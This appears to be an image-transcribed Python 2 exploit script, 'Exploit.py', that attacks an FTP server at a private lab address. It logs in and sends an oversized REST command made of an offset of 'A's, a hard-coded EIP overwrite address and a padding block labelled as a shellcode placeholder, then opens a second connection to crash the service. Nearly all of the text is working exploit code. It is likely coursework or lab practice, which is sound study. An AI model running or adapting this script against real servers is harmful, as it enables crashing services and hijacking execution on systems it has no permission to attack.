 Exploit.py
1 import errno
2 from os import strerror
3 from socket import *
4 import sys
5 from time import sleep
6 from struct import pack
7
8 try:
9     print "\n[+] Sending evil buffer..."
10     offset = "A" * 246 #defining the offset value
11         EIP = "\x33\xCE\xEF\x77" #EIP placeholder
12         shellcode = "C" * (800 - (len(offset) -len(EIP)))
#Shellcode placeholder using about 550 Cs
13         buffer = offset + EIP + shellcode #assembling the
buffer
14         s = socket(AF_INET,SOCK_STREAM)
15     s.connect(("192.168.171.138",21)) #establishing
connection
16     s.recv(2000)
17     s.send("USER test\r\n") #sending username
18     s.recv(2000)
19     s.send("PASS test\r\n") #sending password
20     s.recv(2000)
21     s.send("REST "+ buffer +"\r\n") #sending rest and buffer
22     s.close()
23     s = socket(AF_INET,SOCK_STREAM)
24     s.connect(("192.168.171.138",21)) #an additional
connection is needed for the crash to occur
25     sleep(1) #waiting one second
26     s.close() #closing the connection
27     print "\n[+] Sending buffer of " + str(len(buffer)) + "
bytes..."
28     print "\n[+] Sending buffer: " + buffer
29     print "\n[+] Done!"
30
31 except: #if a connection can't be made, print an error and
exit cleanly
32     print "[*]Error in connection with server"
33     sys.exit()